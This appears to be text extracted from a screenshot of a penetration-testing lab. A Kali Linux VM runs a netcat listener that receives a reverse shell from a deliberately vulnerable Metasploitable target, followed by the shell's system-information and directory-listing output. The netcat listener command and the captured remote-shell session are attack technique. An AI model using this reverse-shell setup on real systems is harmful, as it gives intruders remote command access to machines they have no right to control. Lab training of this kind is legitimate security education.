 Kali-Linux-2020.3-vbox-amd64 (Before Pycharm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox [Damn Vulnerable Web ... Shell No. 1 Shell No. 1 01:47 AM
Shell No. 1
File Actions Edit View Help
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.9] from (UNKNOWN) [10.0.2.11] 39651
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
01:47:35 up 3:00, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 22:49 16:21m 0.01s 0.00s -bash
root pts/0 :0.0 22:49 2:58 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
sh-3.2$
Right Ctrl